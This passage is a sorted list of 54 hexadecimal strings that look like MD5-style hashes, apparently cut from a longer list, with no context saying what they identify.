- a6c3b81f8a38b91bb8143ae34f5e8d56
- aeb47b393079d8c92169f1ef88dd5696
- af72d21d3ace82ab10286c589ec12018
- b284424c2e046b032f9eb2d34e7df18d
- b31666e13c0cd6b51326a2efc4f42843
- b32e610badc6b76225371e98e934357d
- b8d263cbdc54d2c46096a11022c84ec0
- b92046bc5b4f89788397ef37a6a82b76
- b983bbf71187eb9c27e9ec38b8b7118e
- bb3494790286cc5b584283388be62ec7
- bb8bc50b0011cb710ff2ce0b117a2e89
- bcc83429b09870abf942841bb90163cf
- c2f30cba0c0d03c9cd847d1aa9186b86
- c858c428af3d072acb4eed6b6ad6bc40
- cd651e8cc8592b0c43ce1189a503415a
- cd9005bc55d5ae9b1a359565437a5c2a
- d09b061e99c18538f10da47524a59a42
- d1be655e922b5860d9a8b4d75a0298e7
- d2f413696586b5ef3fe85f78a744f88b
- d48b2df5baac77a8a853d6bf320d859d
- d5527db13ce43db01c549dcae7bed5e0
- d6199f18658c1b8449d3d31ec00b87d9
- db1ae62ace248fb85d4a4a7114e7105b
- dbe6838eb317ed4675826bb9a3b74e53
- dd51755511a6cb153f4a577a4585a2c9
- dfc42a50fb2bcf14ad17270a855ef477
- e18c903ebf916f645d4352aedeba66dd
- e245ec8f6a4c3eaf0d1f7643f1a0e01b
- e3c445b6a3459f2374f1acc535b31b01
- e5e7dde182d7eced496afc7e5d16ac45
- e7a66fe895cbe91cb06cc0d9d2903ff0
- e7bc4e4783e7c95a8bd9c200cf3ba7a3
- e83454ea4d586f8e7e9bd844eff8ffae
- e87801c7ff54505adc88a054c410543f
- edc42f937ffa7e45b3272b8b5ec79a2c
- ede98b48777a3adf82f52e3ae48718fa
- edf00185bbf098b5a043977be82a21f9
- edf0277b95bb86badde4eb8ee66ba007
- eea30f3cffbcae0364439bfd933244df
- ef12b55be7bc41d2d43aba4460ea4839
- ef360ae2b60a2eeb5ac3c52aecf64d70
- f2412d867e812fbbf148cc9dba89206d
- f2a5541f4fc7206f8bb67034fa5dbdea
- f2c0e73eae9a20a072b101691f2bc84c
- f4361370e195c431d9f7248794e95e7f
- f499e1770150134950b971599367ffd0
- f50fc82e8a5bf14a464d6efaf9b30ac6
- f838fdafd0881cf1e6040a07d78e840d
- f90afe4bcdce0a685e10ef54dce74d7c
- fa7b10fef5f315f7bb33edc2a3e10a96
- fb6142ee36917f74fb56dbf0250d3ec3
- fec813a28b558dab06f4ac6382732123
- ff2f116e4e86e2c35196d8832153c0db
- ff6da2f5b4bb48d5a2e4ae3adc4f5fc3